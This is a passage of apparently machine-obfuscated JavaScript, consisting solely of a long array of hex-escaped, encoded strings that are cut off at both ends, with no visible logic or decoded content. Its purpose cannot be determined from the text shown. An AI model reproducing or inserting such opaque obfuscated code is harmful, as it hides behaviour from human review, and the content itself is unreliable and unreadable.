7\x30\x3d','\x4c\x63\x4b\x61\x77\x72\x6e\x43\x6d\x6b\x30\x45\x77\x37\x72\x44\x74\x73\x4b\x54\x48\x53\x49\x49\x57\x38\x4f\x46\x42\x58\x6f\x3d','\x77\x35\x37\x43\x6a\x68\x52\x33\x77\x35\x55\x72\x77\x34\x66\x43\x71\x73\x4f\x58\x77\x71\x55\x51\x4a\x30\x6a\x44\x73\x73\x4f\x34','\x5a\x46\x44\x43\x67\x4d\x4f\x47\x77\x35\x2f\x43\x6b\x41\x54\x43\x67\x53\x35\x77\x63\x57\x4c\x43\x6f\x4d\x4f\x56\x77\x6f\x67\x38\x77\x34\x37\x43\x73\x38\x4f\x74\x77\x70\x56\x71\x77\x71\x49\x3d','\x54\x41\x30\x46\x77\x6f\x74\x78\x48\x41\x3d\x3d','\x48\x73\x4b\x2f\x77\x35\x50\x44\x74\x4d\x4b\x64\x56\x7a\x50\x44\x6b\x73\x4f\x4d\x59\x4d\x4b\x55\x77\x6f\x74\x4c\x4f\x38\x4f\x68\x46\x73\x4f\x64\x65\x63\x4f\x6f','\x77\x6f\x2f\x43\x75\x73\x4f\x54\x51\x73\x4f\x6d\x77\x36\x59\x59\x77\x37\x66\x44\x6a\x63\x4b\x4a\x42\x68\x51\x3d','\x77\x72\x59\x50\x58\x73\x4f\x70\x41\x4d\x4f\x35\x77\x70\x46\x6f\x5a\x7a\x6a\x44\x6b\x63\x4b\x38\x51\x55\x6e\x44\x75\x38\x4b\x33\x77\x35\x38\x54\x77\x70\x4e\x63\x77\x37\x50\x44\x6a\x38\x4b\x52\x66\x4d\x4f\x68\x77\x6f\x6c\x56\x5a\x31\x67\x3d','\x57\x38\x4b\x39\x48\x48\x54\x44\x6a\x77\x3d\x3d','\x77\x70\x77\x76\x57\x77\x3d\x3d','\x77\x6f\x62\x44\x74\x73\x4f\x42\x77\x70\x76\x44\x6b\x69\x51\x4d\x63\x58\x38\x3d','\x4c\x44\x42\x33\x77\x6f\x4c\x44\x76\x33\x41\x3d','\x51\x6d\x50\x43\x6f\x45\x66\x43\x70\x43\x4c\x44\x69\x56\x35\x4b\x53\x63\x4b\x4f\x63\x55\x4d\x63\x77\x35\x7a\x44\x72\x73\x4f\x70\x66\x30\x6f\x64\x77\x6f\x37\x43\x67\x78\x72\x44\x6f\x68\x33\x44\x68\x48\x34\x3d','\x63\x38\x4b\x66\x77\x70\x37\x44\x70\x38\x4b\x71','\x77\x35\x51\x39\x4a\x31\x7a\x44\x76\x47\x62\x43\x6e\x51\x3d\x3d','\x77\x37\x6a\x43\x6b\x56\x74\x61\x77\x35\x4a\x52','\x77\x35\x46\x78\x43\x68\x7a\x43\x70\x38\x4b\x59\x43\x51\x77\x6c\x77\x70\x4e\x4f\x77\x70\x4e\x71\x77\x6f\x45\x49\x4b\x38\x4f\x38','\x63\x7a\x37\x43\x6c\x46\x37\x43\x71\x77\x76\x44\x76\x6a\x4a\x6d\x4a\x77\x3d\x3d','\x51\x6c\x50\x43\x6a\x6d\x4c\x43\x71\x73\x4f\x69\x50\x73\x4f\x2b\x77\x37\x44\x43\x75\x44\x49\x62\x52\x4d\x4b\x34\x77\x6f\x63\x76\x77\x36\x37\x43\x70\x78\x56\x51\x77\x37\x4c\x44\x71\x46\x49\x49\x77\x34\x46\x56\x52\x43\x6e\x44\x6f\x53\x62\x44\x6c\x4d\x4f\x6c\x77\x34\x2f\x44\x71\x46\x6a\x44\x74\x7a\x7a\x43\x68\x63\x4b\x56','\x77\x71\x6f\x63\x58\x78\x59\x2f','\x4a\x79\x72\x43\x74\x56\x7a\x44\x6a\x73\x4f\x4b\x4e\x48\x48\x44\x70\x4d\x4f\x79\x77\x35\x31\x77\x77\x34\x77\x3d','\x46\x6c\x6a\x43\x68\x4d\x4f\x59\x77\x70\x4e\x75','\x4a\x73\x4b\x61\x61\x44\x4d\x71','\x51\x38\x4b\x39\x42\x6d\x6a\x44\x6a\x63\x4f\x76\x42\x73\x4b\x2f\x63\x4d\x4f\x74\x77\x34\x33\x43\x6a\x4d\x4b\x39\x77\x34\x2f\x43\x68\x30\x51\x63\x77\x6f\x58\x44\x71\x63\x4b\x76\x77\x72\x55\x42\x77\x71\x58\x43\x6b\x43\x70\x77\x77\x72\x4d\x49\x4d\x56\x62\x44\x76\x4d\x4f\x4c\x55\x78\x63\x42\x77\x72\x55\x38\x4a\x45\x6b\x3d','\x77\x72\x6b\x79\x77\x72\x52\x37\x57\x54\x30\x63\x77\x71\x2f\x43\x73\x42\x6a\x43\x72\x45\x35\x56','\x46\x4d\x4b\x56\x77\x72\x6e\x43\x71\x30\x2f\x43\x6a\x77\x3d\x3d','\x55\x63\x4f\x59\x54\x63\x4b\x5a\x77\x36\x4d\x3d','\x77\x6f\x72\x44\x70\x4d\x4b\x6d\x77\x70\x50\x43\x6a\x6b\x6a\x43\x6d\x4d\x4f\x68\x63\x52\x62\x44\x6e\x63\x4f\x7a\x77\x70\x54\x44\x76\x4d\x4b\x4c\x59\x63\x4b\x49\x77\x37\x54\x44\x6b\x4d\x4f\x49\x58\x57\x70\x37\x41\x4d\x4f\x45\x77\x70\x6c\x51\x77\x72\x6e\x44\x76\x63\x4b\x50\x56\x63\x4f\x35\x41\x4d\x4f\x56\x4e\x53\x35\x38\x47\x32\x30\x3d','\x52\x73\x4f\x5a\x53\x63\x4b\x46\x77\x34\x59\x61\x77\x71\x59\x53\x77\x34\x6f\x70\x50\x4d\x4b\x75\x77\x36\x34\x3d','\x77\x35\x6e\x43\x6b\x78\x52\x70\x77\x35\x67\x48','\x77\x71\x34\x7a\x77\x72\x42\x6e\x66\x41\x3d\x3d','\x50\x32\x35\x4b\x77\x36\x48\x43\x68\x38\x4f\x4b\x66\x32\x72\x43\x6c\x45\x58\x43\x6f\x42\x62\x43\x69\x73\x4f\x4e\x4f\x38\x4b\x70\x77\x70\x44\x43\x6f\x33\x42\x77\x77\x37\x62\x44\x6c\x73\x4b\x47\x63\x73\x4b\x77\x77\x71\x6a\x44\x67\x31\x49\x68\x77\x36\x6b\x37\x77\x35\x4c\x44\x74\x4d\x4b\x35\x77\x37\x62\x44\x70\x38\x4b\x6b\x77\x36\x38\x78\x50\x73\x4b\x4b\x46\x43\x70\x6c\x42\x63\x4b\x39','\x64\x63\x4b\x53\x77\x6f\x66\x44\x74\x63\x4b\x6d\x77\x36\x41\x44','\x54\x46\x62\x43\x74\x4d\x4f\x52\x77\x35\x4c\x43\x6f\x52\x6e\x43\x69\x43\x30\x6a\x55\x58\x54\x43\x67\x38\x4f\x5a\x77\x35\x73\x63\x77\x36\x76\x43\x67\x63\x4b\x75\x77\x71\x31\x6a\x77\x71\x58\x44\x72\x4d\x4f\x57\x77\x34\x73\x3d','\x77\x71\x2f\x43\x76\x38\x4b\x43\x4c\x63\x4f\x6f\x52\x38\x4f\x72\x48\x4d\x4b\x6f\x47\x6c\x76\x43\x67\x68\x56\x4c\x55\x77\x3d\x3d','\x77\x6f\x33\x44\x75\x6c\x54\x44\x6e\x4d\x4f\x2b\x77\x70\x41\x3d','\x4e\x30\x68\x75\x4f\x63\x4f\x38','\x77\x34\x6f\x77\x4a\x46\x4c\x44\x73\x6d\x6e\x43\x6d\x73\x4b\x76\x77\x70\x77\x50\x77\x34\x33\x44\x67\x78\x38\x78\x77\x37\x7a\x44\x73\x73\x4f\x62\x77\x6f\x4a\x4d\x53\x63\x4f\x4e\x77\x37\x6c\x6a\x47\x73\x4f\x41\x66\x4d\x4b\x38\x77\x36\x56\x5a\x77\x72\x38\x3d','\x77\x71\x34\x50\x52\x4d\x4f\x31\x41\x67\x3d\x3d','\x77\x35\x4c\x43\x6b\x4d\x4b\x42\x4d\x4d\x4b\x73\x77\x37\x6e\x43\x6a\x48\x35\x62\x47\x38\x4b\x76\x4e\x45\x6b\x3d','\x42\x31\x7a\x44\x6a\x42\x59\x4e\x4b\x51\x3d\x3d','\x58\x38\x4b\x79\x52\x51\x66\x44\x75\x7a\x62\x43\x70\x77\x39\x32\x77\x35\x50\x44\x70\x77\x5a\x4e\x77\x37\x7a\x43\x71\x77\x39\x53\x77\x70\x6e\x43\x68\x43\x42\x52\x77\x34\x45\x6b\x77\x34\x59\x76\x4a\x30\x51\x42\x55\x38\x4b\x36\x77\x72\x6b\x75','\x77\x37\x48\x44\x6d\x4d\x4f\x75\x44\x4d\x4b\x4c','\x63\x78\x62\x43\x6a\x38\x4b\x35\x46\x57\x50\x43\x6d\x6b\x52\x79\x62\x33\x4c\x43\x70\x6d\x41\x3d','\x42\x73\x4b\x4c\x77\x72\x6e\x43\x73\x55\x33\x43\x6b\x38\x4b\x69\x77\x6f\x41\x3d','\x77\x37\x6a\x43\x6d\x31\x49\x3d','\x77\x37\x44\x43\x6c\x38\x4b\x4b','\x4a\x73\x4b\x63\x5a\x6a\x77\x3d','\x64\x69\x62\x43\x6c\x46\x30\x3d','\x4e\x77\x74\x46','\x77\x70\x37\x44\x6f\x41\x76\x44\x69\x38\x4f\x76\x77\x35\x63\x64\x77\x35\x56\x38\x4d\x47\x67\x65\x77\x37\x66\x44\x71\x45\x48\x44\x73\x63\x4b\x6b\x77\x35\x4c\x43\x68\x53\x37\x44\x76\x52\x34\x52\x5a\x4d\x4b\x47\x77\x6f\x45\x5a\x4c\x63\x4f\x46\x77\x70\x74\x35\x77\x71\x7a\x43\x74\x45\x6a\x44\x72\x4d\x4b\x66\x77\x37\x6b\x4b\x77\x36\x41\x31\x77\x71\x4a\x55\x77\x70\x77\x47\x77\x34\x78\x49\x55\x6b\x39\x47\x77\x34\x67\x41\x59\x43\x45\x47\x61\x6c\x6e\x43\x6c\x46\x41\x37\x77\x34\x5a\x64\x44\x43\x58\x44\x6f\x4d\x4f\x38','\x47\x63\x4b\x6a\x77\x34\x37\x44\x75\x41\x3d\x3d','\x77\x72\x6e\x44\x71\x73\x4f\x32','\x64\x73\x4b\x77\x56\x77\x3d\x3d','\x4d\x63\x4b\x45\x77\x72\x77\x3d','\x77\x36\x62\x43\x73\x30\x70\x63\x77\x72\x64\x62\x77\x6f\x58\x44\x6a\x77\x55\x70\x77\x34\x45\x3d','\x42\x4d\x4b\x64\x42\x38\x4f\x4f\x77\x72\x42\x4b\x77\x36\x68\x46\x77\x6f\x6c\x61\x64\x73\x4f\x6a\x77\x72\x6a\x43\x75\x4d\x4f\x64\x77\x37\x34\x67\x62\x4d\x4f\x4a\x64\x6c\x44\x43\x74\x48\x54\x43\x71\x33\x4c\x44\x6f\x73\x4b\x67\x48\x6b\x49\x51\x4b\x4d\x4f\x55\x77\x36\x59\x30\x77\x6f\x37\x43\x73\x73\x4b\x6b\x62\x41\x7a\x43\x6c\x41\x3d\x3d','\x77\x37\x62\x43\x6d\x41\x55\x3d','\x46\x73\x4b\x2f\x47\x33\x38\x3d','\x77\x37\x6c\x74\x44\x67\x3d\x3d','\x77\x37\x46\x56\x49\x67\x3d\x3d','\x51\x78\x6f\x46\x77\x70\x59\x3d','\x51\x57\x50\x43\x70\x67\x3d\x3d','\x62\x38\x4b\x52\x77\x70\x76\x44\x76\x41\x3d\x3d','\x66\x4d\x4b\x59\x77\x70\x6b\x3d','\x51\x73\x4b\x64\x77\x70\x59\x3d','\x77\x6f\x51\x63\x43\x55\x77\x68\x47\x41\x3d\x3d','\x77\x72\x66\x43\x68\x73\x4f\x6b\x62\x67\x3d\x3d','\x43\x38\x4b\x72\x47\x41\x3d\x3d','\x45\x58\x74\x38','\x77\x34\x62\x44\x6f\x38\x4f\x54','\x77\x71\x52\x62\x55\x67\x3d\x3d','\x77\x6f\x37\x44\x71\x73\x4b\x35\x77\x70\x51\x3d','\x51\x6c\x44\x43\x6f\x51\x3d\x3d','\x77\x36\x37\x43\x67\x4d\x4b\x67\x77\x70\x77\x3d','\x66\x54\x37\x43\x6d\x67\x3d\x3d','\x77\x37\x33\x43\x68\x38\x4b\x32\x77\x70\x55\x51\x5a\x4d\x4b\x65\x55\x53\x31\x55\x4e\x42\x62\x43\x6a\x51\x3d\x3d','\x77\x6f\x48\x44\x72\x31\x6f\x3d','\x77\x72\x54\x43\x67\x63\x4f\x30','\x77\x35\x4e\x76\x47\x67\x3d\x3d','\x77\x6f\x6c\x48\x4c\x52\x62\x43\x71\x38\x4b\x4f\x56\x78\x67\x38\x77\x70\x42\x4e\x77\x71\x31\x55\x77\x72\x41\x54\x4c\x63\x4f\x36\x77\x37\x39\x59\x58\x6b\x56\x54\x54\x52\x35\x7a\x77\x35\x52\x65\x77\x72\x44\x44\x6f\x73\x4f\x62\x77\x71\x4e\x47\x77\x37\x30\x6d','\x53\x4d\x4b\x66\x77\x6f\x62\x44\x75\x67\x3d\x3d','\x4f\x73\x4b\x55\x77\x72\x62\x43\x6a\x6b\x73\x32','\x4b\x56\x4a\x49\x77\x34\x6a\x43\x70\x73\x4b\x4f\x56\x79\x73\x33\x77\x35\x38\x48\x47\x73\x4f\x6c','\x77\x37\x33\x43\x6d\x56\x49\x3d','\x77\x36\x64\x2b\x48\x51\x3d\x3d','\x77\x71\x56\x67\x77\x6f\x41\x3d','\x41\x31\x33\x43\x6e\x30\x44\x43\x6f\x43\x4c\x44\x6a\x55\x4a\x4e\x43\x38\x4b\x66\x51\x6d\x51\x65\x77\x34\x62\x44\x72\x38\x4f\x76\x49\x30\x55\x64\x77\x35\x2f\x43\x74\x7a\x33\x44\x69\x33\x54\x43\x6f\x42\x6c\x58\x77\x6f\x66\x43\x70\x57\x6e\x44\x6d\x45\x41\x64','\x77\x72\x62\x43\x70\x6b\x64\x6e','\x51\x4d\x4b\x35\x41\x33\x4c\x44\x69\x38\x4f\x70\x46\x77\x3d\x3d','\x42\x6c\x7a\x44\x69\x51\x3d\x3d','\x4d\x38\x4b\x42\x5a\x7a\x6b\x68\x77\x34\x34\x3d','\x77\x34\x50\x43\x6a\x4d\x4b\x48\x4e\x38\x4b\x41\x77\x37\x76\x43\x68\x32\x51\x3d','\x77\x71\x44\x43\x6b\x4d\x4b\x46','\x77\x34\x54\x43\x6a\x4d\x4b\x4b\x4d\x63\x4b\x43\x77\x37\x4c\x43\x6a\x41\x3d\x3d','\x77\x72\x33\x43\x71\x55\x46\x71\x77\x71\x56\x41\x77\x6f\x4c\x44\x68\x41\x59\x3d','\x42\x63\x4b\x6c\x42\x6d\x52\x47\x77\x72\x51\x6d','\x77\x72\x6a\x43\x76\x55\x38\x3d','\x4a\x73\x4b\x55\x77\x71\x37\x43\x67\x30\x4d\x36\x77\x35\x6a\x44\x76\x4d\x4b\x54','\x77\x6f\x37\x44\x73\x63\x4f\x50\x77\x70\x48\x44\x6f\x6a\x67\x70\x52\x6b\x58\x43\x6e\x4d\x4f\x45\x63\x73\x4b\x2f\x57\x4d\x4f\x71\x44\x48\x6a\x44\x68\x41\x3d\x3d','\x77\x36\x4a\x35\x45\x42\x30\x3d','\x53\x73\x4b\x35\x42\x46\x58\x44\x67\x38\x4f\x6a\x46\x77\x3d\x3d','\x77\x37\x66\x43\x6a\x38\x4b\x6d\x65\x73\x4b\x57\x77\x35\x52\x7a\x77\x34\x6a\x43\x73\x38\x4b\x30\x59\x6a\x76\x43\x76\x32\x77\x57','\x47\x73\x4b\x6d\x77\x35\x48\x44\x75\x63\x4b\x47','\x4b\x33\x48\x44\x72\x54\x73\x6b\x43\x6c\x37\x43\x6e\x38\x4b\x75\x4d\x73\x4f\x51\x55\x32\x31\x35\x52\x6c\x74\x66\x77\x36\x4c\x43\x6c\x4d\x4f\x74\x4d\x73\x4b\x4b\x59\x4d\x4f\x63\x77\x37\x72\x43\x6b\x6c\x7a\x44\x76\x67\x30\x38\x4c\x38\x4f\x63\x4d\x38\x4f\x72\x77\x70\x66\x44\x6e\x38\x4b\x38\x49\x63\x4f\x50\x77\x72\x67\x6c\x4a\x73\x4f\x65\x43\x73\x4f\x63\x77\x70\x73\x58\x77\x34\x49\x66\x77\x6f\x62\x43\x6c\x63\x4b\x71\x4a\x44\x73\x2b\x46\x31\x48\x43\x6c\x51\x76\x43\x71\x4d\x4b\x30\x4e\x47\x59\x58','\x62\x56\x72\x43\x75\x63\x4f\x45\x77\x34\x6e\x43\x75\x67\x3d\x3d','\x49\x38\x4b\x41\x54\x51\x3d\x3d','\x77\x36\x77\x53\x47\x63\x4f\x38\x55\x4d\x4f\x6b\x77\x35\x5a\x37\x49\x32\x72\x43\x69\x63\x4b\x70\x48\x6c\x44\x43\x6c\x38\x4b\x79\x77\x70\x38\x3d','\x77\x70\x6a\x44\x72\x38\x4f\x41\x77\x70\x66\x44\x73\x67\x3d\x3d','\x5a\x51\x33\x43\x69\x38\x4b\x35\x46\x58\x41\x3d','\x42\x56\x78\x49','\x77\x72\x38\x56\x55\x68\x45\x62\x66\x51\x3d\x3d','\x77\x6f\x34\x35\x63\x51\x3d\x3d','\x4b\x38\x4b\x64\x77\x72\x6e\x43\x6d\x47\x55\x76','\x41\x68\x62\x43\x74\x41\x3d\x3d','\x77\x37\x31\x32\x43\x41\x3d\x3d','\x77\x71\x54\x43\x6d\x38\x4f\x32\x64\x4d\x4f\x69\x77\x35\x77\x3d','\x77\x70\x37\x43\x72\x55\x34\x3d','\x77\x6f\x4c\x43\x6f\x6d\x63\x3d','\x77\x72\x6f\x31\x64\x41\x3d\x3d','\x77\x36\x54\x44\x6b\x63\x4f\x6a\x43\x38\x4b\x76\x77\x6f\x67\x3d','\x77\x35\x6a\x43\x69\x52\x52\x31\x77\x37\x30\x41','\x77\x71\x4e\x43\x77\x71\x73\x3d','\x65\x38\x4b\x32\x47\x77\x3d\x3d','\x77\x37\x50\x44\x74\x73\x4f\x4c','\x77\x72\x67\x52\x77\x6f\x49\x3d','\x42\x63\x4b\x69\x43\x57\x56\x6f\x77\x71\x77\x3d','\x77\x36\x73\x67\x50\x67\x3d\x3d','\x52\x32\x33\x43\x76\x77\x3d\x3d','\x5a\x73\x4b\x57\x77\x70\x50\x44\x6f\x4d\x4b\x4d\x77\x36\x45\x55\x77\x71\x54\x44\x70\x31\x59\x3d','\x77\x70\x33\x44\x6f\x63\x4f\x7a\x77\x71\x6e\x44\x6a\x38\x4b\x67','\x77\x72\x73\x72\x48\x77\x3d\x3d','\x77\x6f\x73\x52\x42\x6c\x6b\x57\x48\x32\x54\x44\x72\x42\x77\x71','\x55\x4d\x4f\x43\x54\x63\x4b\x46\x77\x34\x51\x53\x77\x71\x63\x5a\x77\x37\x38\x5a','\x46\x30\x4c\x43\x68\x4d\x4f\x45\x77\x72\x5a\x70','\x55\x38\x4b\x61\x77\x6f\x49\x3d','\x53\x73\x4b\x50\x77\x70\x34\x3d','\x57\x73\x4b\x38\x57\x67\x3d\x3d','\x77\x34\x31\x4b\x77\x35\x77\x3d','\x51\x57\x48\x43\x72\x77\x3d\x3d','\x52\x63\x4b\x35\x4e\x51\x3d\x3d','\x77\x37\x6b\x39\x77\x36\x46\x31\x4b\x69\x5a\x4b\x77\x72\x33\x44\x73\x43\x44\x44\x76\x41\x3d\x3d','\x42\x63\x4b\x58\x77\x72\x54\x43\x72\x46\x38\x3d','\x52\x6a\x66\x43\x6e\x48\x6e\x43\x73\x68\x63\x3d','\x77\x72\x58\x44\x67\x38\x4f\x66\x77\x34\x48\x44\x72\x7a\x4d\x66\x64\x58\x7a\x43\x67\x4d\x4f\x59\x65\x73\x4b\x38\x61\x41\x3d\x3d','\x55\x73\x4b\x38\x58\x41\x58\x44\x74\x54\x49\x3d','\x63\x6b\x2f\x43\x75\x38\x4f\x4b\x77\x34\x6b\x3d','\x77\x72\x48\x44\x6c\x4d\x4b\x49','\x77\x34\x39\x6c\x77\x34\x68\x6a\x77\x6f\x50\x44\x6e\x51\x3d\x3d','\x77\x72\x76\x43\x73\x6b\x64\x38\x77\x72\x64\x62','\x77\x36\x37\x44\x6c\x38\x4f\x6d\x48\x4d\x4b\x57\x77\x72\x4d\x54','\x77\x6f\x33\x44\x76\x4d\x4f\x77\x77\x71\x6a\x44\x75\x73\x4b\x6d','\x49\x33\x44\x43\x69\x41\x3d\x3d','\x41\x31\x33\x44\x69\x68\x6f\x5a\x41\x33\x38\x3d','\x47\x51\x56\x52\x4c\x56\x5a\x74','\x50\x6b\x56\x65\x77\x35\x30\x3d','\x50\x6a\x7a\x43\x76\x6b\x6e\x44\x75\x38\x4f\x46','\x50\x4d\x4b\x48\x77\x72\x51\x3d','\x77\x36\x64\x71\x46\x68\x6e\x43\x73\x51\x3d\x3d','\x77\x71\x52\x77\x54\x79\x56\x39\x77\x35\x54\x44\x70\x44\x45\x69\x65\x30\x68\x4a\x77\x72\x73\x2f\x77\x6f\x6e\x44\x6d\x63\x4f\x62\x45\x51\x4d\x48\x77\x71\x58\x44\x70\x38\x4b\x6f\x77\x72\x50\x44\x72\x6e\x38\x53\x77\x35\x37\x43\x69\x63\x4f\x6a\x4b\x63\x4b\x72\x43\x45\x6b\x56\x53\x38\x4f\x2b\x4b\x6e\x48\x43\x71\x44\x4c\x44\x73\x4d\x4b\x4a\x41\x45\x70\x34\x77\x37\x5a\x45\x63\x45\x4d\x4d\x51\x6e\x70\x68\x43\x4d\x4f\x58\x77\x35\x6a\x43\x6b\x55\x33\x43\x6e\x4d\x4b\x5a\x77\x34\x44\x44\x6b\x63\x4b\x43','\x77\x72\x4c\x43\x72\x73\x4b\x59\x4c\x63\x4f\x37','\x4b\x4d\x4b\x34\x45\x41\x3d\x3d','\x77\x35\x50\x43\x6b\x68\x34\x3d','\x77\x72\x59\x53\x57\x67\x30\x3d','\x43\x32\x68\x69','\x43\x6d\x56\x51\x4f\x73\x4f\x74\x77\x36\x55\x63\x77\x70\x4d\x3d','\x4a\x38\x4b\x34\x47\x6e\x5a\x51','\x42\x63\x4b\x7a\x77\x35\x50\x44\x74\x38\x4b\x47\x53\x41\x3d\x3d','\x77\x71\x45\x69\x5a\x41\x3d\x3d','\x45\x63\x4b\x7a\x77\x71\x34\x3d','\x77\x72\x51\x58\x53\x67\x3d\x3d','\x77\x71\x33\x43\x70\x38\x4b\x57','\x77\x37\x4c\x43\x6a\x4d\x4b\x78','\x49\x78\x31\x37','\x77\x37\x72\x43\x6d\x6d\x59\x3d','\x58\x63\x4b\x32\x58\x51\x6e\x44\x71\x44\x38\x3d','\x47\x55\x62\x44\x6a\x41\x77\x56\x50\x67\x3d\x3d','\x77\x36\x33\x43\x75\x73\x4b\x64\x49\x38\x4f\x71\x56\x63\x4f\x72\x54\x67\x3d\x3d','\x4c\x55\x7a\x44\x71\x67\x3d\x3d','\x5a\x6a\x67\x58\x77\x72\x48\x43\x68\x63\x4f\x4f\x49\x43\x72\x43\x6b\x44\x72\x43\x76\x30\x50\x44\x69\x4d\x4b\x64\x65\x63\x4f\x2b\x77\x72\x6e\x43\x67\x53\x46\x4c\x77\x36\x6e\x43\x67\x73\x4f\x48\x61\x38\x4b\x31\x77\x37\x44\x43\x6c\x55\x77\x32\x77\x70\x74\x30\x77\x6f\x7a\x43\x70\x73\x4b\x75\x77\x6f\x33\x43\x6d\x73\x4b\x36\x77\x70\x73\x74\x4a\x41\x3d\x3d','\x58\x73\x4f\x4c\x58\x41\x3d\x3d','\x77\x35\x58\x44\x6e\x73\x4f\x68','\x41\x46\x7a\x44\x68\x78\x45\x3d','\x77\x72\x6e\x43\x73\x31\x67\x3d','\x77\x35\x48\x44\x75\x73\x4f\x77','\x52\x38\x4b\x7a\x47\x57\x38\x3d','\x77\x71\x77\x49\x51\x41\x73\x3d','\x47\x57\x6e\x44\x75\x77\x3d\x3d','\x58\x38\x4f\x50\x51\x73\x4b\x51\x77\x37\x4d\x56','\x47\x6b\x62\x44\x6e\x52\x63\x3d','\x4a\x6b\x56\x44\x77\x34\x37\x43\x70\x73\x4b\x44','\x77\x35\x63\x4c\x42\x77\x3d\x3d','\x77\x70\x6a\x44\x72\x55\x30\x3d','\x47\x41\x46\x50','\x77\x36\x7a\x43\x74\x56\x51\x3d','\x77\x71\x76\x44\x72\x4d\x4b\x67','\x77\x34\x2f\x43\x75\x51\x63\x3d','\x77\x34\x31\x65\x77\x35\x77\x3d','\x49\x73\x4b\x61\x77\x72\x48\x43\x68\x41\x3d\x3d','\x77\x37\x37\x44\x74\x63\x4f\x4f','\x4b\x78\x58\x43\x6e\x41\x3d\x3d','\x4e\x38\x4b\x4c\x44\x41\x3d\x3d','\x61\x68\x7a\x43\x69\x41\x3d\x3d','\x77\x6f\x49\x65\x77\x6f\x63\x46\x77\x36\x5a\x68','\x77\x35\x4a\x36\x77\x34\x66\x43\x6f\x67\x3d\x3d','\x55\x42\x59\x6c','\x65\x73\x4b\x57\x77\x37\x6b\x50\x43\x6c\x48\x43\x70\x4d\x4b\x32\x77\x6f\x54\x44\x73\x73\x4b\x62\x47\x63\x4b\x6b\x61\x55\x52\x65\x43\x73\x4f\x79\x77\x71\x50\x43\x75\x67\x56\x73\x52\x46\x44\x44\x75\x54\x33\x43\x6d\x42\x54\x44\x67\x4d\x4b\x77\x77\x70\x54\x43\x74\x43\x72\x44\x73\x38\x4b\x6c\x77\x72\x70\x6d\x65\x6c\x7a\x44\x71\x77\x3d\x3d','\x52\x52\x50\x43\x6e\x77\x3d\x3d','\x77\x34\x70\x39\x43\x68\x2f\x43\x76\x4d\x4b\x48','\x41\x38\x4b\x39\x5a\x51\x3d\x3d','\x77\x70\x33\x44\x6f\x63\x4f\x7a\x77\x71\x6e\x44\x6a\x63\x4b\x37\x48\x63\x4b\x52\x77\x37\x6a\x43\x70\x67\x3d\x3d','\x66\x63\x4b\x4a\x61\x77\x3d\x3d','\x77\x72\x70\x6d\x53\x73\x4f\x5a\x63\x4d\x4b\x77','\x77\x70\x5a\x73\x77\x72\x64\x61\x52\x38\x4b\x43\x77\x37\x34\x4d','\x77\x35\x50\x43\x6a\x4d\x4b\x6a','\x77\x6f\x66\x44\x72\x63\x4b\x78\x77\x6f\x6a\x43\x71\x6b\x62\x43\x69\x4d\x4f\x72\x51\x6b\x77\x3d','\x77\x6f\x44\x43\x6a\x73\x4b\x6b','\x77\x70\x63\x74\x5a\x55\x66\x43\x6f\x33\x54\x44\x6e\x4d\x4b\x38\x77\x35\x64\x64\x77\x6f\x6a\x44\x6a\x45\x49\x2f\x77\x6f\x7a\x43\x70\x63\x4f\x43\x77\x35\x31\x45\x4f\x4d\x4f\x51\x77\x72\x77\x7a\x53\x4d\x4b\x63\x49\x4d\x4b\x69\x77\x72\x68\x4a\x77\x36\x73\x74','\x57\x67\x55\x41\x77\x70\x46\x78','\x77\x70\x50\x44\x71\x4d\x4f\x69','\x77\x36\x76\x44\x71\x38\x4f\x6a','\x57\x38\x4b\x38\x57\x67\x41\x3d','\x66\x6b\x54\x43\x6a\x67\x3d\x3d','\x62\x57\x6a\x43\x73\x41\x3d\x3d','\x44\x7a\x70\x59','\x55\x78\x6a\x43\x6b\x41\x3d\x3d','\x77\x35\x72\x43\x6c\x4d\x4b\x6e\x77\x70\x45\x3d','\x77\x35\x68\x35\x46\x38\x4f\x66\x64\x63\x4b\x6c\x77\x34\x55\x3d','\x4e\x6d\x70\x49\x77\x35\x7a\x43\x69\x63\x4f\x47\x62\x67\x3d\x3d','\x49\x31\x6e\x44\x6f\x67\x3d\x3d','\x77\x34\x56\x37\x77\x72\x6b\x3d','\x77\x37\x50\x44\x70\x30\x42\x33\x77\x72\x4e\x41\x77\x70\x37\x44\x68\x42\x45\x38','\x77\x70\x6f\x55\x77\x71\x34\x76\x77\x34\x5a\x61\x77\x6f\x72\x44\x72\x73\x4f\x52\x77\x71\x6b\x5a','\x77\x70\x77\x72\x53\x4d\x4b\x79\x58\x63\x4b\x64\x77\x37\x58\x43\x72\x63\x4b\x69\x56\x47\x73\x70\x56\x63\x4f\x71\x77\x71\x68\x38\x47\x7a\x7a\x44\x69\x6e\x49\x52\x5a\x77\x37\x43\x70\x7a\x72\x43\x6e\x63\x4f\x76\x43\x38\x4f\x63\x50\x73\x4f\x36\x77\x37\x46\x6e\x77\x6f\x6e\x44\x74\x73\x4b\x78\x77\x72\x58\x43\x68\x45\x6a\x44\x6b\x67\x3d\x3d','\x43\x73\x4b\x76\x42\x6e\x42\x64\x77\x72\x41\x3d','\x4d\x43\x42\x71\x77\x6f\x30\x3d','\x77\x72\x55\x50\x57\x41\x3d\x3d','\x77\x6f\x33\x43\x6f\x6b\x41\x3d','\x77\x6f\x49\x57\x44\x6b\x55\x3d','\x52\x52\x41\x43\x77\x70\x39\x78\x42\x77\x3d\x3d','\x65\x44\x66\x43\x6c\x56\x76\x43\x76\x67\x38\x3d','\x77\x35\x66\x43\x6c\x73\x4b\x58\x4b\x67\x3d\x3d','\x54\x73\x4b\x7a\x48\x32\x72\x44\x67\x38\x4f\x72','\x77\x71\x33\x44\x6f\x38\x4f\x35','\x47\x55\x70\x47','\x77\x35\x46\x69\x4d\x67\x3d\x3d','\x48\x73\x4b\x73\x77\x36\x73\x3d','\x58\x63\x4f\x71\x47\x48\x5a\x64\x77\x72\x42\x2b\x77\x70\x30\x3d','\x50\x7a\x6a\x43\x6f\x41\x3d\x3d','\x4a\x4d\x4b\x53\x77\x34\x30\x3d','\x77\x6f\x49\x70\x77\x6f\x67\x3d','\x5a\x63\x4b\x5a\x57\x77\x3d\x3d','\x58\x73\x4b\x35\x52\x77\x3d\x3d','\x65\x63\x4b\x57\x47\x41\x3d\x3d','\x52\x6d\x33\x43\x76\x30\x41\x3d','\x77\x34\x55\x66\x49\x77\x3d\x3d','\x61\x43\x62\x43\x73\x77\x3d\x3d','\x77\x36\x4a\x7a\x77\x35\x34\x3d','\x77\x34\x67\x30\x50\x46\x7a\x44\x6f\x57\x41\x3d','\x77\x37\x52\x58\x77\x71\x63\x3d','\x4c\x7a\x4e\x5a','\x53\x68\x6f\x43\x77\x6f\x74\x78\x48\x63\x4b